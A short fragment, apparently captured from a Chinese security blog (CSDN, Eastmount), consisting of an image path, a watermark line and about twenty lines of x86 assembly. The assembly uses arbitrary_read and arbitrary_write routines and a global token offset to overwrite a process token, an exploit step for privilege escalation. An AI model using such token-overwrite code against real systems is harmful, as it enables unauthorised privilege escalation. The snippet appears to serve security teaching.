 mov eax, dword [global_token_offset]
add eax, ebx
push eax
call arbitrary_read
mov esi, eax
mov ecx, esi
and ecx, 0xfffffff8
sub ecx, 0x18
push ecx
call arbitrary_read
add eax, 2
push eax
mov eax, esi
and eax, 0xfffffff0
sub eax, 0x18
push eax
call arbitrary_write
push esi
娜璋AI安全之家
https://blog.csdn.net/Eastmount